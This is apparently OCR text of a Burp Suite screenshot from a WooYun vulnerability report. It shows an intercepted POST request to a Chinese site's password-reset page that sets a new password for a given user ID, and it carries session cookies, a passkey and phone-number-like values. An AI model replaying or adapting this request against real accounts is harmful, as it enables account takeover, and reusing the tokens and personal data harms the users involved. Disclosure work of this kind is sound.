 Request to http://passport.gutou.com:80 [121.43.66.34]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /retrieve_password.html HTTP/1.1
Host: passport.gutou.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://passport.gutou.com/retrieve_password.html?moid=&uid=932167&passkey=7f85538306a9484822cc831519051bb8&referer=http%3A%2F%2Fwww.gutou.com%2F
Cookie: X15t_ssid=YqDDDtQtTG5DhqP5; X15t_mycityid=30418; _ga=GA1.2.2085564276.1442418110; X15t_lusername=18510029371;
Hm_lvt_9cf9901d97b23ae4b78bb33f11667679=1442418466,1442480462,1442502732,1442503723; Hm_lpvt_9cf9901d97b23ae4b78bb33f11667679=1442503723; _gat=1;
X15t_cs_auth=npZmY2lubtCBc3p7tA; X15t_seccode=vGd2hQ; X15t_rp_number=13883932673
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 148
formhash=c85cca719e&resetsubmit=true&uid=932167&is_phone=&referer=http%253A%252F%252Fwww.gutou.com%252F&moid=&newpass=wooyun321&newpass_ag=wooyun321
www.wooyun.org